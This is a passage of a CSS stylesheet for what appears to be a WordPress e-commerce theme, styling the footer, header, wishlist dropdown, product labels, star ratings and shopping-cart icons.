.footer-bottom.text-color-light h5,
.footer-bottom.text-color-light h6,
.footer-bottom.text-color-light a,
.footer-bottom.text-color-light .widget-title,
.footer-bottom.text-color-light .widgettitle {
  color: #fff;
}
.footer-bottom.text-color-light a:hover {
  color: #8a8a8a;
}
/* wpml footer */
.wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer {
  margin-bottom: 0;
}
@media only screen and (max-width: 768px) {
  .footer {
    padding: 3.57em 0 2.14em;
  }
  .footer-bottom .footer-copyrights {
    text-align: center;
  }
  .footer-bottom .footer-copyrights-right {
    margin-top: 1.43em;
    text-align: center;
  }
  .footer-bottom .container > .row {
    display: block;
  }
}
@media only screen and (max-width: 768px) {
  .mob-center {
    text-align: center !important;
  }
  .mob-center .et-follow-buttons {
    text-align: center !important;
  }
  .mob-center .wpb_single_image {
    text-align: center !important;
  }
  .mob-center .footer-links-bakery a {
    margin-left: 10px !important;
    margin-right: 10px !important;
  }
  .footer-links-drinks a {
    display: block;
    margin: 10px 0 !important;
    text-align: center;
  }
}
@media only screen and (max-width: 992px) and (min-width: 480px) {
  .footer-widgets.col-md-3 {
    width: 50%;
  }
}
@media only screen and (max-width: 992px) {
  .footer .sidebar-widget,
  .prefooter .sidebar-widget {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 480px) {
  .envato-purchase-popup {
    max-width: 100% !important;
    right: 0 !important;
  }
  body #intercom-container .intercom-messenger-frame {
    right: 0 !important;
  }
}
/*-----  End of Footer Layout  ------*/
/*===================================
=            Base Header            =
===================================*/
@media only screen and (min-width: 992px) {
  .header-wrapper header > .container .container-wrapper {
    -js-display: -webkit-box;
    -js-display: -webkit-flex;
    -js-display: -ms-flexbox;
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-flex-flow: row nowrap;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    position: relative;
    padding-top: 2.14em;
    padding-bottom: 2.14em;
    width: 100%;
  }
  .header-wrapper header > .container .container-wrapper > div {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    -webkit-flex-shrink: 1;
        -ms-flex-negative: 1;
            flex-shrink: 1;
    -webkit-flex-basis: auto;
        -ms-flex-preferred-size: auto;
            flex-basis: auto;
  }
  .header-wrapper header > .container .sidebar-widget,
  .header-wrapper header > .container .sidebar-slider,
  .header-wrapper header > .container .widget-container {
    margin-bottom: 0;
  }
  .header-wrapper header > .container .container-wrapper > .navbar-header {
    margin-left: 0;
    margin-right: 0;
    float: right;
  }
  .header-wrapper header > .container .navbar-toggle {
    display: none;
    float: right;
    margin: 0;
    padding: 4px 10px;
  }
  .header-wrapper.search-now-opened .header {
    position: relative;
  }
  .header-wrapper.search-now-opened .container-wrapper {
    position: static !important;
  }
  .header-wrapper.search-now-opened .navbar-header {
    top: 0 !important;
    bottom: 0 !important;
    -webkit-transform: none !important;
        -ms-transform: none !important;
            transform: none !important;
  }
  .header-wrapper.search-now-opened .search-btn,
  .header-wrapper.search-now-opened .et-wishlist-widget,
  .header-wrapper.search-now-opened .shopping-container {
    display: none;
  }
}
.header-wrapper {
  position: relative;
  width: 100%;
}
.header-wrapper .cart-summ .cart-bag,
.header-wrapper .cart-summ .cart-bag:before,
.header-wrapper .cart-summ .shop-text {
  -webkit-transition: none !important;
          transition: none !important;
}
.header-logo img {
  text-align: left;
  height: inherit;
  width: auto;
}
.header-logo img.logo-fixed {
  display: none;
}
.navigation-wrapper .menu-inner {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
.header-color-white .navbar-header .et-wishlist-widget a,
.header-color-white .navbar-header .search-btn,
.header-color-white .navbar-header .cart-summ,
.header-color-white .navbar-header .my-account-link a,
.header-color-white .navbar-header .login-link a {
  color: white;
}
.header-color-white .navbar-header .et-wishlist-widget a:hover,
.header-color-white .navbar-header .search-btn:hover,
.header-color-white .navbar-header .cart-summ:hover,
.header-color-white .navbar-header .my-account-link a:hover,
.header-color-white .navbar-header .login-link a:hover {
  opacity: 0.6;
}
.header-color-white .navbar-header .search-btn:focus {
  color: #fff !important;
}
.header-color-white .navbar-header .et-wishlist-widget .wishlist-count,
.header-color-white .navbar-header .cart-bag .badge-number,
.header-color-white .navbar-header .shopping-container.ico-design-1.ico-bg-yes .badge-number {
  background-color: #fff;
}
.header-color-white .navbar-header .shopping-container.ico-design-2.ico-bg-yes .cart-bag:before,
.header-color-white .navbar-header .shopping-container.ico-design-3.ico-bg-yes .cart-bag:before {
  color: #fff;
}
.header-color-white .navbar-header .shopping-container.ico-design-1.ico-bg-no .badge-number {
  background-color: transparent !important;
  color: #fff !important;
}
.header-color-white .item-level-0 > a,
.header-color-white .menu-item-language > a {
  color: white;
}
.header-color-white .item-level-0 img.iclflag,
.header-color-white .menu-item-language img.iclflag {
  position: relative;
  top: -1px;
}
.header-color-white .top-links .my-account-link:before,
.header-color-white .top-links .login-link a {
  color: #fff;
}
.header-color-white .header-widget-area .languages-area > div {
  color: #fff;
}
.header-color-white .header-widget-area .top-links > div {
  color: #fff;
}
.header-color-white .hamburger-icon span {
  background-color: #fff;
}
.fixed-header.header-color-dark .menu li a {
  color: #1a1a1a;
}
.fixed-header.header-color-dark .menu .nav-sublist li a {
  color: #9b9b9b;
}
.fixed-header.header-color-dark .menu .item-design-dropdown .nav-sublist-dropdown li a {
  color: #9b9b9b;
}
.header-color-dark .et-wishlist-widget .wishlist-count {
  background-color: #1a1a1a;
  color: #fff;
}
.header-color-dark .header > .menu li a {
  color: #1a1a1a;
}
.header-color-dark .header > .menu li a:hover {
  color: #8a8a8a;
}
.submenu-languages {
  position: absolute;
  top: 60px;
  left: 0;
  z-index: 1000;
  visibility: hidden;
  margin-top: -5px;
  opacity: 0;
  width: 18em;
  padding: 1.43em 0;
  background-color: white;
  text-align: left;
  border: 1px solid #e6e6e6;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.submenu-languages:before {
  content: "";
  position: absolute;
  top: -17px;
  width: 100%;
  height: 50px;
  left: 0;
}
.submenu-languages li {
  list-style: none;
}
.submenu-languages li a {
  width: 100%;
  display: block;
  color: #9b9b9b !important;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: uppercase;
  padding: 0.78em 2.5em;
}
.submenu-languages li a:hover {
  color: #9b9b9b;
  background-color: #f7f7f7;
}
.menu-item-language:hover .submenu-languages {
  visibility: visible;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  opacity: 1;
}
.et-header-overlap .header-wrapper {
  position: absolute;
  z-index: 10;
}
.et-header-overlap .page-heading,
.et-header-overlap .page-heading.bc-size-small {
  padding-top: 13em;
  padding-bottom: 5em;
}
.et-header-full-width .main-header > .container,
.et-header-full-width .top-bar > .container {
  width: 100%;
}
.et-header-full-width .main-header .languages-area .widget_text,
.et-header-full-width .top-bar .languages-area .widget_text {
  padding-left: 10px;
}
.et-header-full-width .navigation-wrapper > .container {
  width: 100%;
}
.et-header-full-width .top-bar > .container {
  padding: 0;
}
.et-header-full-width .main-header .container {
  padding: 0;
}
.et-header-full-width .header-logo {
  padding-left: 1.14em;
}
.et-header-full-width .navbar-header {
  padding-right: 1.14em;
}
.et-header-full-width .top-links {
  padding-right: 15px;
}
.et-header-full-width .top-links:last-child {
  padding-right: 0;
}
.et-header-full-width .header-center .main-header .container .header-search {
  padding-left: 15px;
}
.header-wrapper.fixed-active .header-logo img.logo-fixed {
  display: inline-block;
}
.header-wrapper.fixed-active .header-logo img.logo-default {
  display: none;
}
.header-logo img {
  max-width: 100%;
}
.navbar-header {
  text-align: right;
  display: inline-block;
}
.navbar-header .et-wishlist-widget {
  display: inline-block;
  padding: 0 0 0 0;
  margin-right: 2.3em;
  line-height: 1;
  vertical-align: middle;
}
.navbar-header .et-wishlist-widget a {
  display: block;
  line-height: 1;
  position: relative;
  top: 0;
}
.navbar-header .et-wishlist-widget i {
  font-size: 18px;
  font-family: 'xstore-icons';
  font-style: normal;
}
.navbar-header .header-search {
  padding: 1px 2em 0 0;
  vertical-align: middle;
}
.navbar-header .header-search .popup-with-form span {
  display: none;
}
.navbar-header .header-search .fa {
  font-size: 1.35em;
  height: 22px;
}
.et-wishlist-widget {
  position: relative;
}
.et-wishlist-widget .wishlist-count {
  position: absolute;
  right: -8px;
  top: -6px;
  background-color: #1e1e1e;
  color: #fff;
  min-width: 14px;
  min-height: 14px;
  padding: 2px;
  -webkit-border-radius: 100%;
          border-radius: 100%;
  display: block;
  text-align: center;
  font-size: 10px;
  line-height: 11px;
  font-weight: bold;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.wishlist-show .wishlist-count {
  opacity: 1;
}
.cart-widget-show .badge-number {
  opacity: 1 !important;
}
.et-wishlist-widget .wishlist-dropdown {
  z-index: 1000;
  visibility: hidden;
  opacity: 0;
  border: 1px solid #e6e6e6;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  width: 22.86em;
  position: absolute;
  top: 69px;
  right: -50px;
  background-color: white;
  color: #8a8a8a;
  text-align: left;
  padding: 2em 2.14em 2.14em 2.14em;
}
.et-wishlist-widget .wishlist-dropdown > p {
  margin: 0;
  color: #1e1e1e;
  font-weight: bold;
  text-transform: uppercase;
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 1.23em;
  font-size: 1rem;
}
.et-wishlist-widget .wishlist-dropdown > p.buttons,
.et-wishlist-widget .wishlist-dropdown > p.empty {
  border-bottom: none;
  padding-bottom: 0;
}
.et-wishlist-widget .wishlist-dropdown li {
  position: relative;
  width: 100%;
}
.et-wishlist-widget .wishlist-dropdown li .product-title {
  padding-right: 14px;
  line-height: 1.4;
  margin-bottom: 5px;
}
.et-wishlist-widget .wishlist-dropdown li .product-title a {
  color: #1e1e1e;
  line-height: 1.4;
}
.et-wishlist-widget .wishlist-dropdown .product-mini-image {
  display: inline-block;
  float: left;
}
.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist {
  color: #000;
  font-size: 1rem;
  font-weight: 400;
  line-height: 2.5rem;
  background-color: #262626;
  border-style: solid;
  border-width: 1px;
  border-color: #262626;
  color: white;
}
.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:focus {
  color: white;
}
.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:focus {
  color: white;
}
.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover {
  background-color: #4c4c4c;
  border-color: #4c4c4c;
  color: #fff;
  opacity: 1;
}
.et-wishlist-widget .wishlist-dropdown .cart-popup .empty {
  margin-bottom: 0;
  border-bottom: 0;
  padding-bottom: 0;
}
.et-wishlist-widget .wishlist-dropdown:before {
  content: '';
  display: block;
  top: -15px;
  left: auto;
  right: 0;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
}
.et-wishlist-widget .wishlist-dropdown .variation {
  margin-bottom: 0.4em;
  color: #1e1e1e;
}
.et-wishlist-widget .wishlist-dropdown .variation p {
  margin-bottom: 0.21em;
  line-height: 1.4;
  font-size: 1rem;
}
.et-wishlist-widget .wishlist-dropdown .variation dt {
  display: inline-block;
}
.et-wishlist-widget .wishlist-dropdown .variation dd {
  display: inline-block;
  margin-right: 5px;
}
.shopping-container.show-over-hint {
  z-index: 131;
}
.et-wishlist-widget:hover .wishlist-dropdown {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  top: 49px;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
  padding-top: 2.14em;
}
.et-wishlist-widget:hover .wishlist-dropdown:after {
  content: "";
  position: absolute;
  top: -37px;
  height: 37px;
  width: 100%;
  left: 10px;
  display: block;
}
.wishlist-widget-show .et-wishlist-widget .wishlist-dropdown {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  top: 50px;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
  padding-top: 2.14em;
}
#lang_sel_click a.lang_sel_sel {
  -webkit-transition: none;
          transition: none;
  color: #5f5f5f !important;
}
@media only screen and (max-width: 1200px) {
  .navbar-header .et-wishlist-widget {
    margin-right: 1.9em;
  }
}
@media only screen and (max-width: 991px) {
  .header-wrapper header .container-wrapper {
    padding: 15px 0;
    position: relative;
    text-align: right;
    display: inline-block;
    width: 100%;
  }
  .header-wrapper .navbar-header {
    float: none !important;
    vertical-align: middle;
    margin-right: 55px;
    margin-left: 0;
    position: absolute;
    z-index: 1;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .header-wrapper .navbar-header .et-wishlist-widget {
    padding-right: 0;
  }
  .header-wrapper .navbar-header .et-wishlist-widget i {
    font-size: 18px !important;
  }
  .header-wrapper .navbar-header .header-search {
    display: none;
  }
  .header-wrapper .navbar-header .shopping-container {
    top: -1px;
  }
  .header-wrapper .navbar-header .shopping-container.ico-design-2 .badge-number {
    top: -2px;
  }
  .header-wrapper .navbar-header .shopping-container.ico-design-1 {
    top: 3px;
  }
  .header-wrapper .header-logo {
    text-align: left;
    float: left;
  }
  .header-wrapper .header-logo img {
    width: auto;
    max-height: 90px;
  }
  .header-wrapper .navbar-toggle {
    position: absolute;
    right: -10px;
    margin-right: 0;
    margin-top: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .header-wrapper.header-color-dark .cart-bag {
    border: 1px solid black;
  }
  .header-wrapper.header-color-dark .cart-bag .badge-number {
    color: #000000;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
  }
  .header-wrapper.header-color-dark .cart-bag:before {
    border: 1px solid black;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
  }
  .et-header-full-width .header-logo {
    padding-left: 1.8em !important;
  }
  .navigation-wrapper {
    display: none;
  }
  .fixed-header .navbar-header {
    margin-right: 4.9em;
  }
  .fixed-header .navbar-header .et-wishlist-widget a {
    top: -1px;
  }
  .fixed-header .et-wishlist-widget.ico-label-top .wishlist-count {
    top: -7px;
  }
  .cart-summ .total,
  .cart-summ .cart-items {
    display: none;
  }
  .cart-popup-container,
  .wishlist-dropdown {
    display: none;
  }
  .et-header-full-width .header-wrapper .navbar-toggle {
    right: 10px;
  }
}
@media only screen and (max-width: 480px) {
  .header-wrapper.header-simple .navbar-header .et-wishlist-widget {
    padding-right: 0;
  }
  .header-wrapper.header-simple .navbar-header .et-wishlist-widget .wishlist-count {
    top: 4px;
    right: -8px;
  }
  header .et-wishlist-widget,
  .fixed-header .et-wishlist-widget {
    margin-right: 18px !important;
    top: 1px;
  }
  .header-logo img {
    max-width: 120px !important;
  }
  .et-header-full-width .header-logo {
    padding-left: 0.9em !important;
  }
  .header-wrapper.header-xstore .navbar-header {
    width: 31% !important;
  }
  .fixed-header .navbar-header {
    width: 30% !important;
  }
}
/*-----  End of Base Header  ------*/
.content-page,
.page-content {
  padding-bottom: 2.86em;
}
.edit-link {
  display: none;
}
@media only screen and (max-width: 480px) {
  html {
    font-size: 13px;
  }
  body {
    font-size: 1rem;
  }
}
/*====================================
=            Base Product            =
====================================*/
/* Price for Woocommerce */
.price {
  font-weight: bold;
}
.price ins {
  padding-left: 3px;
  text-decoration: none;
  font-weight: 900;
}
/* Sale label */
.label-product {
  text-align: center;
  z-index: 1;
}
.label-product > div {
  position: absolute;
  z-index: 100;
}
.type-label-2 {
  top: -8px;
  left: -8px;
  color: white;
  text-transform: uppercase;
  width: 30px;
  height: 30px;
  line-height: 30px;
  padding: 10px;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  font-weight: bold;
}
.star-rating {
  font-size: 0;
  width: 78px;
  height: 14px;
  display: inline-block;
  margin: 0 auto 15px;
  position: relative;
  line-height: 1;
  background-repeat: no-repeat;
  background-position: 0 0;
}
.star-rating:before {
  font-size: 14px;
  letter-spacing: 3px !important;
  content: '\f006\f006\f006\f006\f006';
  font-family: 'FontAwesome';
  display: block;
}
.star-rating span {
  position: absolute;
  left: 0;
  top: 0;
  height: auto;
  background-repeat: no-repeat;
  background-position: 0 0;
  overflow: hidden;
}
.star-rating span:before {
  font-size: 14px;
  letter-spacing: 3px;
  content: '\f005\f005\f005\f005\f005';
  font-family: 'FontAwesome';
  display: block;
  color: red;
}
.wcpv-vendor-logo {
  text-align: center;
}
.wcpv-vendor-logo + small {
  text-align: center;
}
.wcpv-star-rating {
  margin-left: auto !important;
  margin-right: auto !important;
  display: block;
}
.wcpv-vendor-profile {
  text-align: center;
}
.sb-infinite-scroll-load-more {
  text-align: center;
}
.sb-infinite-scroll-load-more:not(.finished) a {
  display: inline-block;
  border: 1px solid #f2f2f2;
  color: #000000;
  text-transform: uppercase;
  font-size: 0.79rem;
  font-weight: 700;
  letter-spacing: 1px;
  text-align: center;
  padding: 0 1.95em;
  height: 2.642rem;
  line-height: 2.5rem;
  background-color: #f2f2f2;
  -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.sb-infinite-scroll-load-more.finished a {
  border: none;
  color: #999999;
  font-size: 16px;
}
@media only screen and (max-width: 768px) {
  .sb-infinite-scroll-load-more {
    position: static;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 100%;
  }
}
/*-----  End of Base Product  ------*/
.shopping-container.ico-bg-yes .cart-bag:after {
  content: "";
  position: absolute;
  width: 35px;
  height: 35px;
  background-color: #f2f2f2;
  display: block;
  left: -10px;
  top: -13px;
  z-index: -1;
  -webkit-border-radius: 100%;
          border-radius: 100%;
}
.shopping-container.ico-design-1.ico-bg-yes .cart-bag {
  height: 16px;
  width: 17px;
  top: 3px;
  margin-right: 15px;
  border: 1px solid #000000;
}
.shopping-container.ico-design-1.ico-bg-yes .cart-bag:before {
  width: 11px;
  border: 1px solid #000000;
}
.shopping-container.ico-design-1.ico-bg-yes .shop-text {
  position: relative;
  top: -2px;
}
.shopping-container.ico-design-1.ico-bg-yes .badge-number {
  position: absolute;
  right: -16px;
  top: -12px;
  background-color: #1e1e1e;
  color: #fff !important;
  min-width: 16px;
  min-height: 16px;
  padding: 2px;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  display: block;
  text-align: center;
  font-size: 9px;
  line-height: 12px;
  font-weight: bold;
  -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
}
.shopping-container.ico-design-1.ico-bg-yes.ico-label-bottom .badge-number {
  top: 9px;
}
.shopping-container.ico-design-2.ico-bg-yes .cart-bag:before {
  color: #1e1e1e;
}
.shopping-container.ico-design-2.ico-bg-yes .cart-bag:after {
  left: -5px;
  top: -8px;
}
.shopping-container.ico-design-2.ico-bg-yes.ico-label-bottom .badge-number {
  top: 8px !important;
}
.shopping-container.ico-design-2.ico-label-bottom .badge-number {
  top: 6px !important;
  right: -1px !important;
}
.shopping-container.ico-design-3.ico-bg-yes .cart-bag:before {
  color: #1e1e1e;
}
.shopping-container.ico-design-3.ico-bg-yes .cart-bag:after {
  left: -5px;
  top: -6px;
}
.shopping-container.ico-design-3.ico-bg-yes .badge-number {
  color: #fff !important;
  background-color: #1e1e1e;
  right: -3px !important;
  top: 0 !important;
}
.shopping-container.ico-design-3.ico-bg-yes.ico-label-bottom .badge-number {
  top: 8px !important;
}
.shopping-container.ico-design-3.ico-label-bottom .badge-number {
  top: 9px !important;
}
.shopping-container.ico-design-4.ico-bg-yes .cart-bag:before {
  color: #1e1e1e;
}
.shopping-container.ico-design-4.ico-bg-yes .cart-bag:after {
  left: -5px;
  top: -6px;
}
.shopping-container.ico-design-4.ico-bg-yes .badge-number {
  color: #000 !important;
  background-color: #1e1e1e;
  right: 0 !important;
  top: -3px !important;
}
.shopping-container.ico-design-4.ico-bg-yes.ico-label-bottom .badge-number {
  top: 12px !important;
  right: 1px !important;
}
.shopping-container.ico-design-4.ico-label-bottom .badge-number {
  top: 10px !important;
  right: 1px !important;
}
.header-color-white .shopping-container.ico-design-1.ico-bg-yes .cart-bag:before,
.header-color-white .shopping-container.ico-design-1.ico-bg-yes .cart-bag {
  border-color: rgba(255, 255, 255, 0.7);
}
.et-wishlist-widget.ico-label-top .wishlist-count {
  top: -4px;
}
.et-wishlist-widget.ico-label-bottom .wishlist-count {
  right: -4px;
  top: 7px;
}
@media only screen and (max-width: 992px) {
  .shopping-container.ico-design-2.ico-bg-yes .cart-bag:before {
    margin-left: -7px;
  }
  .header-color-white .shopping-container.ico-bg-yes .cart-bag:after {
    display: none;
  }
  .header-color-white .shopping-container.ico-design-1 .cart-bag {
    margin-right: 0;
  }
  .header-color-white .shopping-container.ico-design-1 .cart-bag:before,
  .header-color-white .shopping-container.ico-design-1 .cart-bag {
    border-color: #fff;
  }
  .shopping-container.ico-design-3 .cart-bag:before,
  .shopping-container.ico-design-2 .cart-bag:before,
  .shopping-container.ico-design-4 .cart-bag:before {
    color: #fff !important;
  }
  .header-color-dark .shopping-container.ico-design-3 .cart-bag:before,
  .header-color-dark .shopping-container.ico-design-2 .cart-bag:before,
  .header-color-dark .shopping-container.ico-design-4 .cart-bag:before {
    color: #1e1e1e !important;
  }
  .header-color-dark .shopping-container.ico-design-3 .cart-bag .badge-number,
  .header-color-dark .shopping-container.ico-design-4 .cart-bag .badge-number,
  .header-color-dark .shopping-container.ico-design-2 .cart-bag .badge-number,
  .header-color-dark .et-wishlist-widget .wishlist-count {
    color: #fff !important;
  }
  .shopping-container.ico-design-3.ico-label-bottom .badge-number,
  .shopping-container.ico-design-4.ico-label-bottom .badge-number,
  .shopping-container.ico-design-2.ico-label-bottom .badge-number {
    top: 16px !important;
  }
  .shopping-container.ico-bg-yes.ico-design-2 .cart-bag:after {
    top: -4px;
    left: -6px;
  }
  .shopping-container.ico-bg-yes.ico-design-3 .cart-bag:after {
    top: -3px;
    left: -7px;
  }
  .shopping-container.ico-design-4.ico-bg-yes .cart-bag:after {
    left: -3px;
  }
  .shopping-container.ico-design-4.ico-label-top .badge-number {
    top: -1px !important;
    right: 0px !important;
  }
}
@media only screen and (max-width: 480px) {
  .shopping-container.ico-design-1 .cart-bag .badge-number {
    line-height: 1.3rem;
  }
  .shopping-container.ico-design-4.ico-bg-yes .cart-bag:after {
    left: -3px;
  }
  .shopping-container.ico-design-2.ico-bg-yes .cart-bag:before {
    margin-left: -5px;
  }
  .shopping-container.ico-design-3.ico-bg-yes .cart-bag:before,
  .shopping-container.ico-design-4.ico-bg-yes .cart-bag:before {
    margin-left: -6px;
  }
  .et-wishlist-widget.ico-label-top .wishlist-count {
    top: -4px;
  }
}
/*=================================================
=            Shopping cart base widget            =
=================================================*/
.cart-summ .cart-items {
  display: none;
}
.cart-summ .shop-text {
  font-weight: bold;
}
.cart-bag {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  position: relative;
  min-width: 1.2em;
  padding: 0 0.43em;
  font-size: 0.86rem;
  display: inline-block;
  line-height: 1.3;
  margin-right: 5px;
  border: 1px solid #1e1e1e;
}
.cart-bag .badge-number {
  font-weight: bold;
  font-size: 0.86rem;
  position: relative;
  opacity: 0;
}
.cart-bag:before {
  position: absolute;
  z-index: 0;
  top: -8px;
  left: 50%;
  content: '';
  display: block;
  margin-left: -7px;
  width: 14px;
  height: 8px;
  -webkit-border-top-left-radius: 99px;
          border-top-left-radius: 99px;
  -webkit-border-top-right-radius: 99px;
          border-top-right-radius: 99px;
}
.cart-bag .badge-number {
  color: #1e1e1e;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.cart-bag:before {
  border: 1px solid #1e1e1e;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.header-color-dark .cart-bag {
  border: 1px solid #1e1e1e;
}
.header-color-dark .cart-bag .badge-number {
  color: #000000;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.header-color-dark .cart-bag:before {
  border: 1px solid #1e1e1e;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.header-color-dark .cart-summ:hover .cart-bag {
  border: 1px solid #8a8a8a;
}
.header-color-dark .cart-summ:hover .cart-bag .badge-number {
  color: #8a8a8a;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.header-color-dark .cart-summ:hover .cart-bag:before {
  border: 1px solid #8a8a8a;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.cart_list.product_list_widget {
  float: left;
  width: 100%;
}
.cart_list.product_list_widget img {
  width: auto;
  max-height: 100px;
}
.cart_list.product_list_widget .buttons a {
  width: 100%;
}
.cart_list.product_list_widget .buttons a:first-child {
  margin-bottom: 10px;
}
.shopping-container {
  display: inline-block;
  position: relative;
}
.shopping-container .button {
  display: block;
}
.shopping-container .button:first-child {
  margin-bottom: 10px;
}
.shopping-container .btn-view-cart {
  background-color: #262626;
  border-style: solid;
  border-width: 1px;
  border-color: #262626;
  color: white;
}
.shopping-container .btn-view-cart:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.shopping-container .btn-view-cart:focus {
  color: white;
}
.shopping-container .btn-view-cart:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.shopping-container .btn-view-cart:focus {
  color: white;
}
.shopping-container.cart-show .cart-popup-container,
.shopping-container:hover .cart-popup-container {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  top: 50px;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
  padding-top: 2.14em;
}
.shopping-container.cart-show .cart-popup-container:after,
.shopping-container:hover .cart-popup-container:after {
  content: "";
  position: absolute;
  top: -22px;
  height: 37px;
  width: 100%;
  left: 10px;
  display: block;
}
.shopping-container.cart-show .cart-popup-container .cart_list.product_list_widget,
.shopping-container:hover .cart-popup-container .cart_list.product_list_widget {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}
.shopping-container .cart-bag .badge-number {
  background-color: #1e1e1e;
}
.shopping-container.ico-design-1 .badge-number {
  background-color: transparent;
  font-weight: normal;
}
.shopping-container.ico-design-1 .cart-bag {
  width: 1.8em;
  padding: 0;
  line-height: 1.5;
  text-align: center;
}
.shopping-container.ico-design-1 .cart-bag:before {
  margin-left: 0;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}
.shopping-container.ico-design-1 .cart-bag .badge-number {
  background-color: transparent;
}
.shopping-container.ico-design-1:hover .cart-popup-container {
  top: 49.5px;
}
.shopping-container.ico-design-2,
.shopping-container.ico-design-3,
.shopping-container.ico-design-4 {
  top: -1px;
  vertical-align: middle;
}
.shopping-container.ico-design-2 .cart-bag,
.shopping-container.ico-design-3 .cart-bag,
.shopping-container.ico-design-4 .cart-bag {
  border: none !important;
  background-color: transparent !important;
  vertical-align: middle;
}
.shopping-container.ico-design-2 .cart-bag:before,
.shopping-container.ico-design-3 .cart-bag:before,
.shopping-container.ico-design-4 .cart-bag:before {
  content: "\e90c";
  font-family: 'xstore-icons';
  position: static;
  display: block;
  border: none !important;
  font-size: 22px;
  width: auto;
  height: auto;
  line-height: 1;
}
.shopping-container.ico-design-2 .cart-bag .badge-number,
.shopping-container.ico-design-3 .cart-bag .badge-number,
.shopping-container.ico-design-4 .cart-bag .badge-number {
  position: absolute;
  right: 2px;
  top: -4px;
  color: #fff;
  min-width: 14px;
  min-height: 14px;
  padding: 2px;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  display: block;
  text-align: center;
  font-size: 10px;
  line-height: 11px;
  -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
}
.shopping-container.ico-design-2 .badge-number {
  top: -4px !important;
  right: 0px !important;
}
.shopping-container.ico-design-2 .cart-bag:before {
  font-size: 20px;
}
.shopping-container.ico-design-3:hover .cart-popup-container,
.shopping-container.ico-design-4:hover .cart-popup-container {
  top: 51.5px;
}
.shopping-container.ico-design-4 .badge-number {
  top: -3px !important;
  right: -3px !important;
}
.shopping-container.ico-design-3 .cart-bag:before {
  content: "\e90d";
  font-family: 'xstore-icons';
  font-size: 22px;
}
.shopping-container.ico-design-4 .cart-bag {
  top: -1px;
}
.shopping-container.ico-design-4 .cart-bag:before {
  content: "\e916";
  font-family: 'xstore-icons';
  font-size: 22px;
}
.product-item-right {
  display: table;
}
.header-color-dark .menu-wrapper .a-center {
  color: #1e1e1e;
}
.header-color-dark .ico-design-2 .badge-number,
.header-color-dark .ico-design-3 .badge-number,
.header-color-dark .ico-design-4 .badge-number {
  color: #fff !important;
  background-color: #000;
}
.header-color-dark .ico-design-2 .cart-summ .cart-bag,
.header-color-dark .ico-design-3 .cart-summ .cart-bag,
.header-color-dark .ico-design-4 .cart-summ .cart-bag {
  border: none !important;
}
.header-color-dark .ico-design-2 .cart-summ .cart-bag:before,
.header-color-dark .ico-design-3 .cart-summ .cart-bag:before,
.header-color-dark .ico-design-4 .cart-summ .cart-bag:before {
  border: none !important;
}
.cart-popup-container {
